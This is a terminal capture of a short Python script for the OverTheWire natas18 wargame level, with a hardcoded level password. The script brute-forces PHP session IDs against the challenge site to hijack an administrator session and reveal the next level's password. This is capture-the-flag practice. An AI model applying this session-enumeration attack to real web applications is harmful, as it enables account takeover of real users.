 ┌──(kali㉿kali)-[~/Desktop/Python koodit]
└─$ cat pythonkoodi18.py
#this is for level 18 (natas18) for figure the next level 19 (natas19) password
import requests
import string
from requests.auth import HTTPBasicAuth

basicAuth=HTTPBasicAuth('natas18', '6OG1PbKdVjyBlpxgD4DDbRG6ZLlCGgCJ')

MAX = 640
count = 1

u="http://natas18.natas.labs.overthewire.org/index.php?debug"

while count <= MAX:
    sessionID = "PHPSESSID=" + str(count)
    print(sessionID)

    headers = {'Cookie': sessionID}
    response = requests.get(u, headers=headers, auth=basicAuth, verify=False)

    if "You are logged in as a regular user" not in response.text:
        print(response.text)

    count += 1

print("Done!")